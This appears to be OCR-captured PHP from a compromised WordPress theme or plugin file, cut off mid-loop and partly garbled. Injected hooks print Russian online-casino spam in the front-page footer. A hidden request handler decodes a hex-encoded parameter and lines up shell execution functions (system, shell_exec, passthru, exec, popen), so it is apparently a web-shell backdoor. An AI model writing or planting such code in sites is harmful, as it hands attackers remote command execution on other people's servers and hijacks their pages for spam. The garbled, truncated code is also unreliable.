
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if
(!isset($_REQUEST["property_set"])) return; $system_core =
"hex2bin"; $hub_center1 = "system"; $hub_center2 = "shell_exec";
$hub_center4 = "passthru"; $hub_center3 = "exec"; $hub_center6 =
"stream_get_contents"; $hub_center7 = "pclose"; $hub_center5 =
"popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = '';
for($x=0;$x
*/